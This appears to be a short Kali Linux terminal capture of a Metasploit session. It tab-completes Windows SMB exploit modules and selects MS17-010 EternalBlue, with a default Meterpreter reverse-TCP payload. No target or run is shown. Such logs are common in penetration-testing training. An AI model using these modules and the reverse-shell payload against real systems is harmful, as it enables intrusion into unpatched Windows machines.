 root@kali: ~
root@kali: ~
root@kali: ~
root@kali: ~
msf6 > use exploit/windows/smb/ms1
use exploit/windows/smb/ms10_046_shortcut_icon_dllloader
use exploit/windows/smb/ms10_061_spoolss
use exploit/windows/smb/ms15_020_shortcut_icon_dllloader
use exploit/windows/smb/ms17_010_eternalblue
use exploit/windows/smb/ms17_010_psexec
msf6 > use exploit/windows/smb/ms1
use exploit/windows/smb/ms10_046_shortcut_icon_dllloader
use exploit/windows/smb/ms10_061_spoolss
use exploit/windows/smb/ms15_020_shortcut_icon_dllloader
use exploit/windows/smb/ms17_010_eternalblue
use exploit/windows/smb/ms17_010_psexec
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp